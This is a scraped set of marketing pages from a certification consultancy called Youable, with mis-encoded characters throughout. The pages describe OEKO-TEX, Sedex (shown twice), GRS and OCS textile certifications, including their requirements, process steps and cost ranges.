<li dir="ltr" aria-level="1"><strong>Comprehensive Support</strong>: Our team provides step-by-step guidance, from initial application to final certification, ensuring your product meets OEKO-TEX standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized solutions based on your specific product and business needs, helping you navigate the certification process efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing</strong>: We provide clear pricing for OEKO-TEX certification, so you know exactly what to expect at every step of the process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance Assistance</strong>: Our support continues even after certification, helping your business maintain compliance and uphold the highest standards of safety and sustainability.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your OEKO-TEX Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward OEKO-TEX certification. Our expert team is ready to guide you through the certification process, ensuring your product is safe, sustainable, and of the highest quality.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>26:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>27:T28fb,<p>Â </p>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps companies demonstrate their commitment to ethical and sustainable business practices. As consumers and businesses increasingly prioritize corporate social responsibility (CSR), Sedex certification provides a clear pathway to showcase your dedication to high standards of worker rights, environmental sustainability, and ethical sourcing.Â </p>
<p dir="ltr">Whether you're in retail, manufacturing, or wholesale, Sedex certification sets your company apart by ensuring that your supply chain adheres to responsible, fair, and transparent practices.</p>
<h2 dir="ltr">What is Sedex Certification?</h2>
<p dir="ltr">Sedex certification is an internationally recognized standard that helps businesses ensure ethical practices within their supply chains. It provides a platform for companies to assess and improve the social, environmental, and ethical performance of their suppliers. This certification demonstrates a commitment to high standards regarding worker rights, environmental sustainability, and fair business practices.</p>
<p dir="ltr">By achieving Sedex certification, companies show that they are dedicated to upholding international labor standards, ensuring safe working conditions, and eliminating unethical practices like child and forced labor within their supply chains.</p>
<h3 dir="ltr">Why is Sedex Certification Important?</h3>
<p dir="ltr">Sedex certification is crucial for businesses aiming to build trust with consumers, suppliers, and regulators. Itâ€™s a clear indication that your company values transparency, sustainability, and ethical business practices. In todayâ€™s competitive market, consumers are increasingly choosing companies that demonstrate responsibility in their supply chains, and Sedex certification can give your business the edge it needs.</p>
<p dir="ltr"><strong>Key benefits include</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Building Trust with Consumers:</strong> Sedex certification signals to consumers that your business prioritizes ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhancing Supplier Relationships:</strong> It strengthens relationships with suppliers who share your commitment to ethical standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance and Competitive Advantage:</strong> Sedex certification ensures that your business stays compliant with industry regulations and stands out in the global marketplace.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Requirements for Sedex Certification<img class="image_resized image-style-align-right" src="../../../uploads/Sedex_Certification_Ensure_Ethical_Sourcing_and_Responsible_Supply_Chain_Practices_Small_1_3e75b1e60e.jpg" alt="Sedex Certification Ensure Ethical Sourcing and Responsible Supply Chain Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtain Sedex certification, your business must meet several essential requirements that focus on labor, health and safety, environmental sustainability, and ethical sourcing. These include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights Compliance:</strong> Ensure that workers in your supply chain receive fair wages, work in safe conditions, and are not subjected to child or forced labor.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety Standards:</strong> Maintain safe working conditions, provide necessary protective equipment, and ensure compliance with health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination Practices:</strong> Ensure all workers are treated equally, regardless of gender, race, religion, or disability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility:</strong> Implement sustainable practices to minimize your environmental footprint and promote responsible sourcing.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours:</strong> Comply with legal working hours, avoid excessive overtime, and provide fair compensation for extra hours worked.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Eliminate Child and Forced Labor:</strong> Guarantee that no child labor or forced labor is used within your supply chain.<br /><br />Â </li>
</ul>
<p dir="ltr">Meeting these requirements helps your business achieve Sedex certification and demonstrate its commitment to responsible practices.</p>
<h3 dir="ltr">The Process of Obtaining Sedex Certification</h3>
<p dir="ltr">The Sedex certification process involves several stages to ensure your company meets the required standards. Hereâ€™s a step-by-step guide:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment:</strong> Start by reviewing your businessâ€™s current supply chain practices to identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement:</strong> If you work with suppliers, ensure they are on board and committed to Sedex standards. This includes making them aware of the ethical and social requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment:</strong> Conduct a self-assessment to evaluate where your company stands in relation to Sedexâ€™s requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sedex Audit:</strong> After preparation, an accredited third-party auditor will assess your businessâ€™s practices and ensure they align with Sedexâ€™s standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Once the audit is complete, the certification body will determine whether your company meets the required standards. If successful, your business will receive the Sedex certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring:</strong> Sedex certification requires continuous monitoring to ensure your business maintains compliance with ethical standards. This may include periodic audits.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Sedex Certification Cost</h3>
<p dir="ltr">The cost of obtaining Sedex certification varies depending on the size and complexity of your business, as well as the scope of your supply chain. Generally, small to medium-sized businesses can expect to pay between $1,500 and $7,000. Larger companies with more complex supply chains may face higher costs.</p>
<p dir="ltr">Factors influencing the total cost include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees:</strong> The fees for the third-party audit will depend on the size of your company and the number of suppliers involved.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consultation Fees:</strong> If you need external consultants to help with Sedex certification preparation, this will add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees:</strong> Educating your staff and suppliers on Sedex standards and compliance may also incur additional fees.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the costs, Sedex certification is an investment that enhances your companyâ€™s reputation, builds trust with consumers, and positions your business as a leader in responsible sourcing.</p>
<h3 dir="ltr">The Benefits of Sedex Certification</h3>
<p dir="ltr">Sedex certification offers a wide range of benefits that can help your business thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust:</strong> Certification demonstrates your commitment to ethical practices, which resonates with consumers who prioritize social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships:</strong> It strengthens your relationship with ethical suppliers, creating a more transparent and efficient supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gain a Competitive Advantage:</strong> As more consumers demand responsible business practices, Sedex certification helps your company stand out in the marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Regulations:</strong> Many international retailers require Sedex certification from their suppliers. Achieving certification ensures you meet these industry standards and regulatory requirements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Sedex Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtaining Sedex certification. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance:</strong> Our experienced team will guide you through every step of the Sedex certification process, ensuring your company meets all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions:</strong> We offer customized services that fit the unique needs of your organization and supply chain, helping you achieve Sedex certification efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear and Transparent Pricing:</strong> We provide upfront pricing for Sedex certification costs, ensuring that you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support:</strong> After certification, we continue to support your business, helping you maintain compliance and improve your supply chain practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with Sedex Certification Today</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining Sedex certification. Our expert team is here to help you improve your supply chain practices, enhance your brandâ€™s reputation, and position your company as a leader in corporate social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>28:T2f76,<p>Â </p>
<p dir="ltr">For businesses in the textile, fashion, and manufacturing industries looking to demonstrate their commitment to sustainability require GRS certification (Global Recycled Standard). By obtainingÂ <strong>GRS certification</strong>, companies can prove that their products are made from recycled materials and meet high standards for environmental and social responsibility. This certification is crucial for businesses aiming to meet growing consumer demand for sustainable products and align with global environmental goals.</p>
<h2 dir="ltr">What is GRS Certification?</h2>
<p dir="ltr">At its core,Â <strong>GRS certification</strong> is a comprehensive certification standard that verifies that a product contains recycled content, manufactured through ethical, sustainable practices. Unlike other certifications that focus solely on recycled content, GRS certification takes it a step further by ensuring that the entire supply chain adheres to environmental, social, and chemical safety standards. This level of thoroughness ensures that your product is truly sustainable, from the first recycled material to the final product that reaches your consumer.</p>
<p dir="ltr">When a product is awarded theÂ <strong>GRS certificate</strong>, it carries more than just the mark of recycling. It guarantees that the productâ€™s production process follows stringent regulations that minimize environmental impact, such as reducing waste, cutting down on harmful chemicals, and enforcing fair labor practices.Â <strong>GRS certification</strong> isn't just about what the product is made fromâ€”itâ€™s aboutÂ <strong>how</strong> andÂ <strong>under what conditions</strong> it is made.</p>
<h3 dir="ltr">What Does GRS Certificate Mean?</h3>
<p dir="ltr">TheÂ <strong>GRS certificate</strong> represents more than just compliance; it is an affirmation that your company stands for integrity in the manufacturing process. This certificate verifies that your products contain a significant amount of recycled material, and that your entire supply chain, from sourcing to production, adheres to sustainability practices.</p>
<p dir="ltr">In simple terms, aÂ <strong>GRS certificate</strong> provides consumers and business partners with a transparent, verified confirmation that your product has met globally recognized environmental and social standards. Itâ€™s an assurance that the product is eco-friendly, that resources have been ethically sourced, and that no harmful chemicals or unfair labor practices have been used throughout the production process.</p>
<h3 dir="ltr">Why Choose GRS Certification?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Set Yourself Apart as a Market Leader</strong>:Â <strong>GRS certification</strong> elevates your brand as a thought leader in sustainability, proving that your company goes above and beyond in reducing waste and promoting ethical manufacturing. This certification helps set you apart in an increasingly competitive market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Build Trust Through Transparency</strong>: Consumers are looking for companies that are not just claiming to be sustainableâ€”they want proof. TheÂ <strong>GRS certificate</strong> offers that proof, providing a clear, transparent supply chain and establishing credibility with customers and stakeholders.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition and Compliance</strong>: GRS certification is globally recognized, and with more countries and regions moving toward sustainability regulations, itâ€™s essential for market access. By securingÂ <strong>GRS certification</strong>, you align your business with international sustainability goals and position yourself as a company prepared for future regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Promote Ethical and Social Responsibility</strong>: GRS certification isnâ€™t just about the environmentâ€”itâ€™s about people too. It ensures that workers are treated fairly and operate in safe working conditions. By becomingÂ <strong>GRS certified</strong>, your company can proudly demonstrate its commitment to social responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Attract the Right Customers</strong>: Todayâ€™s consumers are more environmentally aware than ever. They actively seek out products that are ethically sourced, eco-friendly, and produced sustainably. TheÂ <strong>GRS certificate</strong> acts as a beacon for eco-conscious consumers who want to support businesses committed to preserving the environment and improving global supply chains.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GRS certification</strong> is thorough, and rightly so. Itâ€™s a commitment to sustainability that must be backed up by clear, documented actions. Here's how the process works:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Certification Evaluation</strong>: Before you even apply forÂ <strong>GRS certification</strong>, you must assess your existing processes. This includes evaluating the amount of recycled material in your products, ensuring that your sourcing practices align with the GRS standards, and that your chemical management and waste disposal procedures are environmentally sound.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Scope Definition</strong>: Defining yourÂ <strong>GRS scope certificate</strong> is a critical step. You need to clarify which products or product lines you want to certify and outline the entire production process. This is a detailed roadmap of how your product is made, ensuring it meets all the necessary criteria for the certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Recognized Certification Body</strong>: The next step is to partner with a certification body accredited to issue theÂ <strong>GRS certificate</strong>. These bodies are responsible for conducting audits, reviewing your documentation, and verifying your compliance with the standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit and Inspection</strong>: After your application, an independent third-party certification body will conduct an in-depth audit of your supply chain. This includes verifying the use of recycled materials, inspecting manufacturing facilities, and ensuring that environmental and social standards are maintained throughout the production process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification and Ongoing Monitoring</strong>: Upon successful completion of the audit, you will receive yourÂ <strong>GRS certificate</strong>. However, this is not a one-time event. TheÂ <strong>GRS certification</strong> requires continuous surveillance audits to ensure ongoing compliance and improvements in sustainability.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GRS Certificate Verification</h3>
<p dir="ltr">As part of maintaining transparency and trust,Â <strong>GRS certificate verification</strong> ensures the authenticity of your certification. If a customer or partner wants to confirm the validity of yourÂ <strong>GRS certificate</strong>, they can verify it with the certification body that issued it. This step is crucial for maintaining the integrity of the certification and reinforcing trust with consumers and stakeholders.</p>
<h3 dir="ltr">GRS Certificate Price</h3>
<p dir="ltr">TheÂ <strong>GRS certificate price</strong> can vary depending on several factors, such as the complexity of your production processes, the number of products being certified, and the scope of the certification. Generally, theÂ <strong>GRS certificate price</strong> ranges fromÂ <strong>$1,500 to $7,500</strong>, with larger, more complex operations possibly facing higher fees.</p>
<p dir="ltr">Additional costs include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting comprehensive audits and inspections.</li>
<li dir="ltr" aria-level="1"><strong>Consulting and Training Fees</strong>: If your business requires help to meetÂ <strong>GRS certification</strong> standards, you may opt for consulting or training, which can add additional costs.</li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: To maintain your certification, you will need to undergo annual audits and assessments, which incur surveillance fees.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get GRS Certificate?</h2>
<p dir="ltr"><strong>How to get GRS certificate</strong> involves careful planning and execution. Hereâ€™s the step-by-step approach:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the GRS Standards</strong>: Familiarize yourself with theÂ <strong>GRS certification</strong> guidelines and requirements to assess if your business is ready for certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Assess and Adjust Your Practices</strong>: Review your supply chain, recycling processes, and environmental impact. If necessary, make adjustments to ensure compliance with GRS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage with an Accredited Certification Body</strong>: Choose a certification body that will assess your companyâ€™s practices, review your documentation, and conduct an audit to ensure you meet the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Complete the Certification Process</strong>: Work through the audit and certification process, ensuring that all criteria are met, and corrective actions are implemented as needed.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Maintain Compliance</strong>: After receiving yourÂ <strong>GRS certificate</strong>, itâ€™s important to maintain ongoing compliance through regular audits and continuous improvements.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GRS Certification?</h2>
<p dir="ltr">AtÂ <strong>Youable</strong>, we specialize in helping businesses like yours achieveÂ <strong>GRS certification</strong> with ease and efficiency. Hereâ€™s why companies trust us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will walk you through the entireÂ <strong>GRS certification process</strong>, from initial assessment to final certification and beyond.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every company is different. We offer customized solutions to meet your specific needs, whether you're in textiles, packaging, or other industries.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing, helping you plan and budget forÂ <strong>GRS certification</strong> without surprises.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you stay compliant and maintain yourÂ <strong>GRS certificate</strong>.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GRS Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>GRS certification</strong> and solidify your place as an industry leader in sustainability. Let us help you showcase your commitment to the environment and ethical practices while unlocking new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>29:T305b,<p>Â </p>
<p dir="ltr"><strong>OCS certification</strong> (Organic Content Standard) is a globally recognized certification that verifies the organic content of textile products. It ensures that textiles meet specific criteria for organic fibers used in their production and provides a transparent and reliable way for consumers to know that the products they purchase are made from organic materials.Â </p>
<p dir="ltr">Whether you're a textile manufacturer, retailer, or supplier, obtainingÂ <strong>OCS certification for textiles</strong> helps ensure that your products align with sustainable practices and meet the growing demand for eco-friendly, organic textiles.</p>
<h2 dir="ltr">What is OCS Certification in Textile?</h2>
<p dir="ltr"><strong>OCS certification</strong> stands forÂ <strong>Organic Content Standard</strong>, which is designed to trace and verify the organic content of products, including textiles, that are made from natural fibers. This certification tracks the amount of organic material in a textile product and verifies that the manufacturing process complies with stringent environmental and social standards.Â </p>
<p dir="ltr"><strong>OCS textile certification</strong> is issued by third-party certification bodies that assess the entire supply chain, ensuring that textiles are produced sustainably and meet the required organic content threshold.</p>
<h3 dir="ltr">OCS Certification Requirements for Textiles</h3>
<p dir="ltr">To achieveÂ <strong>OCS certification for textiles</strong>, your products must meet specific requirements that ensure organic content and environmental sustainability. KeyÂ <strong>OCS certification requirements</strong> include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Organic Fiber Content</strong>: The product must contain a minimum of 5% organic fibers, with higher thresholds (e.g., 70% or 95%) depending on the product category. This ensures that the textiles are made primarily from organic raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All raw materials and fibers must be traceable through the supply chain. This ensures transparency and confirms that the organic fibers were sourced from certified organic farms or producers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>No Harmful Chemicals</strong>: The production process must avoid using harmful chemicals, pesticides, and synthetic additives that can harm the environment, workers, or consumers. Only approved chemicals, including eco-friendly dyes and finishing agents, are allowed in the production of certified textiles.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability Practices</strong>:Â <strong>OCS textile certification</strong> promotes environmentally responsible production methods. These include water management, waste reduction, energy efficiency, and sustainable sourcing of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: Certification bodies conduct thorough audits and inspections of the entire supply chain, from fiber cultivation to final product manufacturing, to ensure compliance withÂ <strong>OCS certification</strong> standards.</li>
</ol>
<p dir="ltr">By meeting theseÂ <strong>OCS certification for textile</strong> requirements, businesses can assure consumers that their products are made with organic fibers and produced sustainably.</p>
<h3 dir="ltr">OCS Certification Process for Textiles</h3>
<p dir="ltr">The process for obtainingÂ <strong>OCS certification textile</strong> involves several key steps to ensure your products meet all necessary requirements:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment and Documentation</strong>: Begin by reviewing your existing production processes and materials. Youâ€™ll need to ensure that the raw materials, including fibers, are sourced from certified organic farms. Complete documentation for all supply chain activities.<br /><br />Â </li>
